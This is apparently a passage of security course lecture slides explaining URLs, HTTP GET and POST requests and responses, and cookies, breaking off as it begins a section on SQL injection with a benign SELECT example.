### Web Basics

## The web, basically



### **(Much) user data is part of the browser**

**DB is a separate entity, logically (and often physically)**

### Interacting with web servers

#### *Resources* **which are identified by a** *URL*

(Universal Resource Locator)



#### **Path to a resource**

Here, the file index.html is static content i.e., a fixed file returned by the server

### Interacting with web servers

#### *Resources* **which are identified by a** *URL*

(Universal Resource Locator)

#### **Path to a resource**

http://facebook.com/delete.php<mark>?</mark>f=joe123&w=16

**Arguments**

Here, the file delete. php is dynamic content i.e., the server generates the content on the fly

### *Basic* structure of web traffic



- HyperText Transfer Protocol (**HTTP**)
	- An "application-layer" protocol for exchanging data

### *Basic* structure of web traffic



- Requests contain:
	- The **URL** of the resource the client wishes to obtain
	- **Headers** describing what the browser can do
- Request types can be **GET** or **POST**
	- **GET**: all data is in the URL itself
	- **POST**: includes the data as separate fields

# HTTP GET requests

#### **<https://krebsonsecurity.com>**

#### **HTTP Headers**

https://krebsonsecurity.com/

#### GET / HTTP/1.1

Host: krebsonsecurity.com

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:40.0) Gecko/20100101 Firefox/40.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8

Accept-Language: en-US, en; q=0.5

Accept-Encoding: gzip, deflate

**DNT: 1** 

Connection: keep-alive

#### **User-Agent** is typically a **browser** but it can be wget, JDK, etc.

According to security firm Shavlik, the patches that address flaws which have already been publicly disclosed include a large Internet Explorer (IE) update that corrects 17 flaws and a fix for Microsoft Edge, Redmond's flagship replacement browser for IE; both address this bug, among others.

A critical fix for a Windows graphics component addresses flaws that previously showed up in two public disclosures, one of which Shavlik says is currently being exploited in the wild (CVE-2015-2546). The 100th patch that Microsoft has issued so far this year  $-$  a salve for Windows





# HTTP POST requests

#### **Posting on Piazza**



#### Explicitly includes data as a part of the request's content

### *Basic* structure of web traffic



- **Responses** contain:
	- **Status** code
	- **Headers** describing what the server provides
	- **Data**
	- **Cookies** (much more on these later)
		- Represent s*tate* the server would like the browser to store

#### HTTP responses **HTTP version Status code**

**Reason**

#### **HTTP/1.1200 OK**

Cache-Control: private, no-store, must-revalidate

Content-Length: 50567

Content-Type: text/html; charset=utf-8

Server: Microsoft-IIS/7.5

Set-Cookie: CMSPreferredCulture=en-US; path=/; HttpOnly; Secure

Set-Cookie: ASP.NET\_SessionId=4l2oj4nthxmvjs1waletxlqa; path=/; secure; HttpOnly

Set-Cookie: CMSCurrentTheme=NVDLegacy; path=/; HttpOnly; Secure

X-Frame-Options: SAMEORIGIN

x-ua-compatible: IE=Edge

X-AspNet-Version: 4.0.30319

X-Powered-By: ASP.NET, ASP.NET

<html> …… </html>

**Data**

# SQL injection



http://xkcd.com/327/



Need to **protect this state** from illicit access and tampering

### SQL (Standard Query Language)



```
SELECT Age FROM Users WHERE Name='Greg'; 34
